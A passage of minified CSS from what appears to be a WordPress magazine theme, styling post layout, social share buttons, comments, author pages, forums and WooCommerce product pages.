li{float:left;margin-left:10px;position:relative;height:46px}ul.mvp-author-info-list li:first-child{margin-left:0}ul.mvp-author-info-list li.mvp-author-info-thumb{line-height:0;width:46px}ul.mvp-author-info-list li.mvp-author-info-thumb img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date{color:#888;display:inline-block;font-size:16px;line-height:1;margin-top:15px}ul.mvp-author-info-list li.mvp-author-info-name p{font-weight:400}ul.mvp-author-info-list li.mvp-author-info-name span a{font-weight:700}.mvp-author-info-twit-but{color:#55acee;display:inline-block;font-size:18px;margin-top:14px}.mvp-post-content-out{float:left;margin-right:-380px;width:100%}.mvp-post-content-in{margin-right:380px}#mvp-post-content{width:100%}.mvp-post-soc-out{float:right;margin-left:-72px;width:100%}.mvp-post-soc-in{margin-left:72px}#mvp-post-soc-wrap{margin-right:30px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:10px;padding-top:11px;position:relative;text-align:center;width:42px;height:31px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:9px;width:38px;height:29px}.mvp-post-soc-share-but{color:#fff;cursor:pointer;display:none !important;float:left;font-size:18px !important;line-height:1;margin:0;padding-top:12px;position:relative;text-align:center;width:42px;height:30px;z-index:1}#mvp-mob-soc-wrap{display:none;position:fixed;left:0;bottom:0;width:100%;height:42px;z-index:100}ul.mvp-mob-soc-list{-webkit-transform:translate3d(-400px,0,0);-moz-transform:translate3d(-400px,0,0);-ms-transform:translate3d(-400px,0,0);-o-transform:translate3d(-400px,0,0);transform:translate3d(-400px,0,0)}ul.mvp-mob-soc-list li,.mvp-mob-soc-share-but{background:#eee;border-top:1px solid #ccc;border-right:1px solid #ccc;color:#555;float:left;font-size:18px !important;line-height:1;margin-bottom:10px;padding-top:11px;position:relative;text-align:center;width:42px;height:31px}.mvp-mob-soc-share-but{border-top:none;border-right:none;color:#fff;cursor:pointer;height:32px;padding-top:12px;z-index:1}.mvp-mob-soc-tog{-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;-ms-transform:translate3d(0,0,0) !important;-o-transform:translate3d(0,0,0) !important;transform:translate3d(0,0,0) !important}#mvp-content-main{overflow:hidden;width:100%}#mvp-post-feat-img,#mvp-post-feat-img-wide{line-height:0;margin-bottom:30px;text-align:center;width:100%}#mvp-post-feat-img-wide{margin-bottom:0;overflow:hidden;max-height:550px}#mvp-post-feat-img-wide img{margin-top:-5%;width:100%}.mvp-post-feat-img-wide2{margin:-30px 0 0 -3.94736842105%;overflow:hidden;width:103.94736842105% !important}.mvp-post-feat-img-wide2 img{width:100%}.mvp-post-feat-img-wide3{margin:-30px 0 0 -2.63157894737%;overflow:hidden;width:105.263157895% !important;max-height:550px}.mvp-post-feat-img-wide3 img{margin-top:-5%;width:100%}#mvp-video-embed,span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}#mvp-video-embed{margin-bottom:30px}#mvp-video-embed iframe,#mvp-video-embed object,#mvp-video-embed embed,span.embed-youtube iframe,span.embed-youtube object,span.embed-youtube embed{position:absolute;top:0;left:0;width:100%;height:100%}.mvp-post-feat-wide-text{padding:100px 30% 30px 3%;position:absolute;left:0;bottom:0;text-align:left;width:67.1%}.mvp-post-feat-wide-text h1.mvp-post-title{color:#fff}.mvp-post-feat-wide-text span.mvp-post-excerpt{color:#fff}.mvp-post-feat-wide-text:before{background-image:-moz-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-ms-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-o-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-webkit-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(17,17,17,0)),to(rgba(17,17,17,1)));background-image:linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);content:'';display:block;opacity:.9;position:absolute;left:0;bottom:0;width:100%;height:100%}.mvp-post-img-hide,.mvp-post-feat-wide-title{display:none}span.mvp-feat-caption,span.mvp-feat-caption-wide{color:#888;float:left;font-size:.85rem;font-weight:400;line-height:1.1;margin-top:-30px;padding:5px 0 20px;text-align:right;width:100%}span.mvp-feat-caption-wide{margin:0;padding:0;position:absolute;right:15px;bottom:15px;width:25%}#mvp-content-main p{color:#444;display:block;font-size:1.15rem;font-weight:400;line-height:1.5;margin-bottom:15px}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a,.mvp-post-tags a:visited{border:1px solid #bbb;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#999 !important;display:inline-block;float:left;font-weight:600;margin:0 5px 5px 0;padding:3px 10px 4px}.mvp-post-tags a:hover{border:1px solid #777;color:#777 !important}.mvp-post-tags-header{background:#999;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#fff;float:left;font-weight:700;padding:4px 10px 5px;margin-right:5px}#mvp-author-box-wrap{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;margin-top:30px;width:100%}.mvp-author-box-out{margin-left:-80px;width:100%}.mvp-author-box-in{margin-left:80px}#mvp-author-box-img{line-height:0;margin-right:20px;width:60px}#mvp-author-box-img img{border:3px solid #eee;border-radius:50%}#mvp-author-box-head,#mvp-author-box-text{width:100%}#mvp-author-box-text{margin-top:8px}span.mvp-author-box-name{font-size:1.1rem;line-height:1;margin-top:10px;width:100%}span.mvp-author-box-name a{color:#444;font-weight:700}#mvp-author-box-text p{color:#888;float:left;font-size:1rem;font-weight:400;line-height:1.5;margin-bottom:0;width:100%}#mvp-author-box-soc-wrap{margin-top:10px;width:100%}span.mvp-author-box-soc{color:#bbb;display:inline-block;font-size:20px;line-height:1;margin-right:5px;vertical-align:top}span.mvp-author-box-soc:hover{color:#555}.mvp-post-gallery-wrap{margin:15px 0 30px;overflow:hidden;width:100%}.mvp-post-gallery-wrap{background:#222}.mvp-post-gallery-top{line-height:0;margin-bottom:10px;width:100%}#mvp-content-main .mvp-post-gallery-wrap ul{list-style:none;margin:0}#mvp-content-main .mvp-post-gallery-wrap ul li{margin-left:0;padding:0}ul.mvp-post-gallery-top-list li{display:none !important;overflow:hidden}ul.mvp-post-gallery-top-list li img{opacity:.9;width:100%}ul.mvp-post-gallery-top-list li.flex-active-slide{display:block !important}.mvp-post-gallery-top .flex-direction-nav a{-webkit-text-shadow:1px 1px 3px rgba(0,0,0,.5);-moz-text-shadow:1px 1px 3px rgba(0,0,0,.5);-ms-text-shadow:1px 1px 3px rgba(0,0,0,.5);-o-text-shadow:1px 1px 3px rgba(0,0,0,.5);text-shadow:1px 1px 3px rgba(0,0,0,.5);color:#fff !important;font-family:'Advent Pro',sans-serif;font-size:70px;font-weight:700;line-height:100%;margin-top:-35px;opacity:0;position:absolute;top:50%;z-index:10}.mvp-post-gallery-top .flex-direction-nav .flex-prev{left:0;margin-left:10px}.mvp-post-gallery-top .flex-direction-nav .flex-next{right:0;margin-right:10px}.mvp-post-gallery-top:hover .flex-direction-nav a{opacity:.7}.mvp-post-gallery-top .flex-direction-nav a:hover{opacity:1}.mvp-post-gallery-bot{margin-bottom:10px;width:100%;height:80px}ul.mvp-post-gallery-bot-list{float:left;overflow:hidden;height:80px}ul.mvp-post-gallery-bot-list li{cursor:pointer;float:left;margin-left:10px !important;width:80px}ul.mvp-post-gallery-bot-list li img{opacity:.4}ul.mvp-post-gallery-bot-list li.flex-active-slide img,ul.mvp-post-gallery-bot-list li:hover img{opacity:1}.mvp-post-gallery-bot ul.flex-direction-nav{display:none}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ol{list-style:decimal outside;margin:10px 0}#mvp-content-main ul li,#mvp-content-main ol li{margin-left:50px;padding:5px 0}#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6{font-weight:700;line-height:120%;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h1{font-size:2rem}#mvp-content-main h2{font-size:1.8rem}#mvp-content-main h3{font-size:1.6rem}#mvp-content-main h4{font-size:1.4rem}#mvp-content-main h5{font-size:1.2rem}#mvp-content-main h6{font-size:1rem}#mvp-content-main blockquote p{color:#333;font-size:1.8rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin:30px 10%;width:80%}#mvp-content-main blockquote p cite{color:#555;display:inline-block;font-size:1rem;font-weight:400}#mvp-content-main dt{font-weight:700;margin:5px 0}#mvp-content-main dd{line-height:1.5;margin-left:20px}#mvp-content-main abbr,#mvp-content-main acronym{font-weight:700;text-transform:uppercase}#mvp-content-main code{font-size:1.1rem}#mvp-content-main sub{font-size:smaller;vertical-align:sub}#mvp-content-main sup{font-size:smaller;vertical-align:super}#mvp-content-main table{font-size:.9rem;width:100%}#mvp-content-main thead{background:#ccc}#mvp-content-main tbody tr{background:#eee}#mvp-content-main tbody tr:nth-child(2n+2){background:0 0}#mvp-content-main td,#mvp-content-main th{padding:5px 1.5%}#mvp-content-main tr.odd{background:#eee}.wp-caption,#mvp-content-main p.wp-caption-text,.gallery-caption{color:#777;font-family:'Lato',sans-serif;font-size:.8rem;margin-top:5px;margin-bottom:30px;max-width:100%;text-align:left}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#mvp-more-post-wrap{margin-top:50px;width:100%}ul.mvp-more-post-list{width:100%}ul.mvp-more-post-list li{float:left;margin-left:1.75438596491%;width:23.6842105263%;height:330px}ul.mvp-more-post-list li:first-child,ul.mvp-more-post-list li:nth-child(5n+5){margin-left:0}.mvp-more-post-img{line-height:0;margin-bottom:10px;overflow:hidden;width:100%;max-height:162px}.mvp-more-post-text{width:100%}.mvp-more-post-text h2 a{color:#111;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;width:100%}.mvp-more-post-text p{color:#555;font-size:1rem;font-weight:400;line-height:1.3;margin-top:7px;width:100%}#mvp-prev-post-wrap,#mvp-next-post-wrap{background:#fff;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin-top:-40px;position:fixed;top:55%;width:40px;height:63px;z-index:4000}#mvp-prev-post-wrap{border-right:1px solid #ccc;border-top-right-radius:5px;border-bottom-right-radius:5px;left:0}#mvp-next-post-wrap{border-left:1px solid #ccc;border-top-left-radius:5px;border-bottom-left-radius:5px;right:0;text-align:right}#mvp-prev-post-arrow,#mvp-next-post-arrow{color:#777;cursor:pointer;font-size:50px;line-height:100%;padding-top:4px}#mvp-prev-post-arrow{padding-left:10px}#mvp-next-post-arrow{padding-right:10px}.mvp-prev-next-text{position:absolute;top:-1px;-webkit-transition:all .25s;transition:all .25s}.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover{color:#fff !important;float:left;font-size:.95rem;font-weight:700;line-height:130%;padding:15px;width:280px}#mvp-prev-post-wrap .mvp-prev-next-text{left:-9999px}#mvp-prev-post-wrap:hover .mvp-prev-next-text{left:0}#mvp-next-post-wrap .mvp-prev-next-text{right:-9999px;text-align:left}#mvp-next-post-wrap:hover .mvp-prev-next-text{right:0}.theiaPostSlider_nav{float:left;width:100%}#mvp-comments-button{margin-top:30px;text-align:center;width:100%}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text{background:#fff;border:1px solid #aaa;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;cursor:pointer;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:15px 0;text-transform:uppercase;width:98%}h4.mvp-post-header{float:left;margin-bottom:30px;position:relative;width:100%}span.mvp-post-header{float:left;font-size:1.5rem;font-weight:700;line-height:1;padding-top:10px}h3.comment-header{color:#fff;float:left;font:400 12px/12px 'Oswald',sans-serif;position:relative;text-transform:uppercase}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}.woocommerce #comments{display:block;margin-top:0}#disqus_thread{display:none;float:left;margin-top:30px;width:100%}.comment-inner{border-bottom:1px solid #ddd;margin-bottom:10px;padding:10px 0 0}#comments .comment-inner:after{content:'';display:block;clear:both}#comments .comment-avatar,#tab3 .comment-avatar{float:left;width:46px}#comments .avatar{display:block;background-color:#fff}.comment-avatar img{-webkit-border-radius:23px;-moz-border-radius:23px;-ms-border-radius:23px;-o-border-radius:23px;border-radius:23px;overflow:hidden}#comments .commentmeta{display:block;float:left;margin:0 10px 10px;width:75%}.comment-reply a,#cancel-comment-reply-link{clear:both;color:#fff !important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}.comment-reply a{background:#888;float:right}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 10px 20px}.comment-reply a:hover,#cancel-comment-reply-link:hover{background:#555;color:#fff !important;text-decoration:none}#content-main ol.commentlist{float:left;list-style:none;margin:0;width:100%}#content-main ol.commentlist li{margin:0;padding:0}ol.commentlist h3.comment-header{display:none}ol.commentlist #respond{border-top:none}#comments .comment-meta-1{display:block;float:left;font:bold 14px/normal helvetica,arial,sans-serif;margin-bottom:5px;width:100%}#comments .comment-meta-1 .fn{float:left;font-style:normal;font-weight:700;width:auto}#comments .comment-meta-1 .reply{display:inline-block;float:right;font-size:11px;line-height:11px;padding-top:2px}#comments .comment-meta-1 .reply a{color:#555}#comments .comment-meta-2{display:block;float:left;font-size:.8rem;line-height:100%;margin:0}#comments .text{clear:both;display:block;float:left;margin-top:10px}#comments .text .waiting_approval{font-size:14px;font-style:italic;font-weight:700}#comments .c{line-height:20px}#comments .c p,#comments .c code,#comments .c blockquote,#comments .c ul,#comments .c ol{display:block;margin:5px 0}#comments .c p{color:#444;font-size:1rem;font-weight:300;line-height:1.5}#comments .c a{text-decoration:underline}#comments .c a:hover{text-decoration:none}#comments .depth-2 .comment-wrapper{padding-left:40px}#comments .depth-2 .commentmeta{width:75%}#comments .depth-3 .comment-wrapper{padding-left:80px}#comments .depth-3 .commentmeta{width:75%}#comments .depth-4 .comment-wrapper{padding-left:120px}#comments .depth-4 .commentmeta{width:75%}#comments .depth-5 .comment-wrapper{padding-left:160px}#comments .depth-5 .commentmeta{width:75%}#respond{clear:both;position:relative}#respond form{float:left;padding-bottom:20px;width:100%}#respond p{font:12px/normal helvetica,arial,sans-serif;margin:0}#respond .logged-in-as{margin-bottom:10px}#respond .comment-notes{margin-bottom:1rem}.children #respond{margin:0 48px 0 0}#mvp-comments-list #respond{margin:0 0 18px}#mvp-comments-list ul #respond{margin:0}#respond .required{color:#ff4b33;font-weight:700}#respond label{color:#888;display:inline-block;font-size:14px;margin-bottom:5px;width:100%}#respond input{background:#f6f6f6;border:1px solid #ddd;-webkit-box-shadow:2px 2px 5px 0px #eee inset;-moz-box-shadow:2px 2px 5px 0px #eee inset;-ms-box-shadow:2px 2px 5px 0px #eee inset;-o-box-shadow:2px 2px 5px 0px #eee inset;box-shadow:2px 2px 5px 0px #eee inset;display:inline-block;margin:0 0 9px;padding:5px;width:auto}#respond textarea{background:#f6f6f6;border:1px solid #ddd;-webkit-box-shadow:2px 2px 5px 0px #eee inset;-moz-box-shadow:2px 2px 5px 0px #eee inset;-ms-box-shadow:2px 2px 5px 0px #eee inset;-o-box-shadow:2px 2px 5px 0px #eee inset;box-shadow:2px 2px 5px 0px #eee inset;display:inline-block;margin-bottom:9px;width:99%}#respond #submit{background:#888;border:0;box-shadow:none;color:#fff;cursor:pointer;font-size:12px;font-weight:700;line-height:1;margin-top:10px;padding:5px 15px;text-transform:uppercase}#respond #submit:hover{background:#555}h3#reply-title,h2.comments{color:#fff;font:700 14px/100% 'Oswald',sans-serif;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0 #000;text-transform:uppercase}h3#reply-title{display:none}span.comments{background:#fff;color:#aaa;float:left;font-size:20px;line-height:100%;padding-right:15px;text-transform:uppercase}span.comments a{color:#666}span.comments a:hover{color:red;text-decoration:none}#comment-input label{margin-bottom:10px}p.cancel-comment-reply{clear:both}p.form-allowed-tags{display:none !important}.fb-comments,.fb-comments span{width:100% !important}.mvp-cat-head{margin-left:20px;height:50px}.mvp-cat-head h1{color:#333;font-size:20px;font-weight:900;letter-spacing:.02em;line-height:1;padding:15px 0;text-transform:uppercase}h1.mvp-sec-head,h4.mvp-sec-head{border-bottom:1px solid #ddd;float:left;margin-bottom:20px;position:relative;width:100%}span.mvp-sec-head{color:#111;display:inline-block;float:left;font-size:1.1rem;font-weight:700;line-height:1;position:relative;bottom:-1px;padding-bottom:10px;text-transform:uppercase}#mvp-404{margin:150px 0 200px;text-align:center;width:100%}#mvp-404 h1{color:#222;font-size:4rem;font-weight:900;line-height:1;margin-bottom:20px}#mvp-404 p{color:#999;font-size:1rem;line-height:130%}#mvp-author-page-top{margin-bottom:30px;padding:60px 5%;width:90%}.mvp-author-top-out{margin-left:-250px;width:100%}.mvp-author-top-in{margin-left:250px}#mvp-author-top-left{margin-right:50px;width:200px}#mvp-author-top-left img{border:8px solid #ddd;-webkit-border-radius:50%;border-radius:50%;line-height:0;margin-top:-8px}#mvp-author-top-right{width:100%}h1.mvp-author-top-head{color:#555;font-size:3.3rem;font-weight:900;line-height:1;margin-bottom:15px;width:100%}span.mvp-author-page-desc{color:#888;font-size:1.2rem;font-weight:400;line-height:150%;width:100%}ul.mvp-author-page-list{margin-top:20px;width:100%}ul.mvp-author-page-list li{background:#555;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:18px;line-height:1;margin-left:10px;padding-top:11px;text-align:center;width:40px;height:29px}ul.mvp-author-page-list a:first-child li{margin-left:0}ul.mvp-author-page-list li:hover{background:#777}.mvp-authors-wrap{border-top:1px solid #ddd;margin-top:30px;padding-top:30px;width:100%}.mvp-authors-list-wrap{margin-left:3.94736842105%;text-align:center;width:30.701754386%;height:300px}.mvp-authors-list-wrap:first-child,.mvp-authors-list-wrap:nth-child(4n+4){margin-left:0}.mvp-authors-list-img{line-height:0;margin-bottom:20px;width:100%}.mvp-authors-list-img img{border:5px solid #ddd;-webkit-border-radius:50%;border-radius:50%;width:120px}.mvp-authors-name{display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;margin-bottom:15px;padding-bottom:15px;text-transform:uppercase}.mvp-authors-name a{color:#444 !important}h2.mvp-authors-latest{display:inline-block}h2.mvp-authors-latest a{color:#111;font-size:1.1rem;font-weight:700;letter-spacing:-.02em;line-height:1.15}.mvp-search-text p{font-weight:400;line-height:1.5;width:100%}#bbpress-forums,#bbpress-forums p{font-family:helvetica,arial,sans-serif}#bbpress-forums ol,#bbpress-forums ul{list-style:none;margin:0}#bbpress-forums ul li,#bbpress-forums ol li{margin-left:0;padding:0}div.bbp-breadcrumb,div.bbp-topic-tags,div.bbp-breadcrumb a,div.bbp-breadcrumb span{font-size:.75rem}#subscription-toggle{float:left;margin:5px 0 15px;width:100%}.rwp-review-wrap{border-bottom:1px solid #ddd;padding-bottom:30px}.rwp-summary,.rwp-u-review__comment{font-size:1rem;font-weight:300;line-height:160%}#woo-content{float:left;position:relative;width:100%}#woo-content h1.page-title{color:#222;font-size:2.9rem;font-weight:700;line-height:100%;margin-bottom:30px;text-align:center;width:100%}#woo-content p{color:#222;display:block;font-size:.95rem;font-weight:400;line-height:155%;margin-bottom:20px}#woo-content .summary p{color:#555}#woo-content .summary p.price{color:#222}.woocommerce div.product .woocommerce-product-rating{margin-bottom:15px}.woocommerce div.product form.cart{margin-top:15px}.woocommerce .woocommerce-breadcrumb{border-bottom:1px solid #ddd;font-size:.75rem;line-height:100%;margin-bottom:20px;padding-bottom:20px}.woocommerce div.product .product_title{font-size:1.7rem;font-weight:700;line-height:130%;margin-bottom:15px}.woocommerce div.product p.price{margin-bottom:15px}.woocommerce div.product p.price del,.woocommerce div.product span.price del,.woocommerce ul.products li.product .price del{display:inline-block;margin-right:10px}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce ul.products li.product .price ins,.woocommerce ul.products li.product .price,.woocommerce div.product p.price{color:#222;text-decoration:none}.woocommerce div.product p.price,.woocommerce div.product p.price ins,.woocommerce div.product p.price del{font-size:1.2rem;font-family:'Lato',sans-serif}.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins,.woocommerce ul.products li.product .price{font-size:.9rem;font-family:'Lato',sans-serif}.woocommerce ul.products li.product .price,.woocommerce div.product p.price{font-weight:700}.woocommerce div.product{overflow:hidden}.woocommerce .quantity .qty{height:23px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color:#fff !important;opacity:.8}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce .widget_price_filter .price_slider_amount .button{font-family:'Lato',sans-serif;font-size:.7rem;font-weight:700;line-height:100%;padding:9px 25px;text-transform:uppercase}.woocommerce div.product form.cart div.quantity{margin-right:10px}.woocommerce .product_meta{font-size:.8rem}.woocommerce span.onsale{border-radius:0;font-family:'Lato',sans-serif;font-weight:700;line-height:100%;padding:30px 35px 8px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:-10px;left:-35px;min-width:0;min-height:0}.woocommerce ul.products li.product .onsale{top:-5px;left:-35px;right:auto}.woocommerce ul.products li.product h3{font-size:1.1rem;font-weight:400;line-height:120%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{overflow:hidden}.woocommerce ul.products li.product .add_to_cart_button{display:none}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{float:left;margin:10px 0 20px;width:100%}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{margin-left:10px;width:60px}.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a{color:#222;font-size:.9rem;margin-bottom:5px}.woocommerce ul.product_list_widget li a.remove{font-size:1.5rem}.woocommerce ul.product_list_widget span.quantity,.woocommerce ul.product_list_widget span.amount{font-size:.8rem;text-decoration:none !important}.woocommerce ul.product_list_widget del{margin-right:5px}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:1px solid #ddd;font-size:.9em;line-height:100%;margin-top:10px;padding:10px 0;text-align:center}.woocommerce .sidebar-widget a{color:#222}.woocommerce .sidebar-widget p.buttons a,.woocommerce .sidebar-widget p.buttons a:hover{color:#222}.widget_shopping_cart_content{float:left}.woocommerce .sidebar-widget select,.mvp-side-widget select{width:100%}.woocommerce #woo-content select,.woocommerce #mvp-side-wrap select,.woocommerce #woo-content div.product form.cart .variations select,.woocommerce-page #woo-content div.product form.cart .variations select,.woocommerce #woo-content div.product form.cart .variations select,.woocommerce-page #woo-content div.product form.cart .variations select,.woocommerce #woo-content .woocommerce-ordering select,.woocommerce-page #woo-content .woocommerce-ordering select,.woocommerce #woo-content form .form-row select,.woocommerce-page #woo-content form .form-row select,.widget_product_categories select#dropdown_product_cat,.mvp-side-widget select{padding:5px;background:#fff;border:1px solid #ddd;color:#888;font-size:12px;text-transform:uppercase}.woocommerce #mvp-side-wrap select,.mvp-side-widget select{padding:5px 2%;width:95.6%}.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2{color:#222;font-size:1.1rem;font-weight:700;line-height:100%;margin-bottom:15px;position:relative}.woocommerce .related h2{margin-bottom:30px}.woocommerce-review-link{font-family:'Lato',sans-serif;font-size:.75rem;font-weight:400}.woocommerce .star-rating{margin-bottom:5px}.woocommerce .widget_top_rated_products ul.product_list_widget li{border-top:1px solid #ddd;margin:15px 0 0;padding:15px 0 0}.woocommerce .widget_top_rated_products ul.product_list_widget li:first-child{border-top:none;margin:0;padding:0}#woo-content p.woocommerce-result-count{font-family:'Lato',sans-serif;font-size:.8rem;font-weight:400}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{border-top-left-radius:0;border-top-right-radius:0;box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before{border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:0;box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-family:'Lato',sans-serif;font-size:.8rem;font-weight:400}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{border-bottom:1px solid #ddd;margin-bottom:30px}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:0 0;border:none;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.8rem;font-weight:400}.woocommerce div.product .woocommerce-tabs .panel{margin-bottom:30px}#mvp-foot-wrap,#mvp-foot-top,#mvp-foot-bot,#mvp-foot-logo,#mvp-foot-soc,#mvp-foot-menu,#mvp-foot-copy,#mvp-foot-ad-wrap{width:100%}#mvp-foot-ad-wrap{line-height:0;margin:-5px 0 20px;text-align:center}#mvp-foot-wrap{background:#ddd;padding-top:30px}#mvp-foot-logo{line-height:0;margin-bottom:30px;text-align:center}#mvp-foot-soc{margin-bottom:30px}ul.mvp-foot-soc-list{text-align:center;width:100%}ul.mvp-foot-soc-list li{display:inline-block}ul.mvp-foot-soc-list li a{-webkit-border-radius:50%;border-radius:50%;border:2px solid #888;color:#888 !important;display:inline-block;font-size:18px;line-height:1;margin-left:10px;padding-top:9px;text-align:center;width:36px;height:27px}ul.mvp-foot-soc-list li:first-child a{margin-left:0}ul.mvp-foot-soc-list li a:hover{border:2px solid #333;color:#333 !important}#mvp-foot-menu-wrap{border-top:1px solid #bbb;border-bottom:1px solid #bbb;padding:20px 0 10px;width:100%}#mvp-foot-menu ul{text-align:center;width:100%}#mvp-foot-menu ul li{display:inline-block;margin:0 0 10px 15px}#mvp-foot-menu ul li a{color:#888;font-size:.95rem;font-weight:400;line-height:1}#mvp-foot-menu ul li a:hover{color:#333 !important}#mvp-foot-menu ul li:first-child{margin-left:0}#mvp-foot-menu ul li ul{display:none}#mvp-foot-copy-wrap{margin:20px 0;width:100%}#mvp-foot-copy{color:#888;font-size:.8rem;font-weight:400;line-height:1.2;text-align:center;width:100%}.mvp-nav-links{float:left;margin-top:20px;position:relative;width:100%}.pagination{clear:both;display:inline-block;position:relative;font-size:.8rem;font-weight:700;line-height:100%;padding:0;text-transform:uppercase}.pagination span,.pagination a{background:#fff;border:1px solid #aaa;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#aaa;display:block;float:left;font-size:.8rem;font-weight:400;margin:2px 5px 2px 0;padding:9px 12px 8px;text-decoration:none;width:auto}.pagination .current,.pagination a:hover{background:#aaa;color:#fff}.pagination a,.pagination a:visited{color:#aaa}a.mvp-inf-more-but{background:#fff;border:1px solid 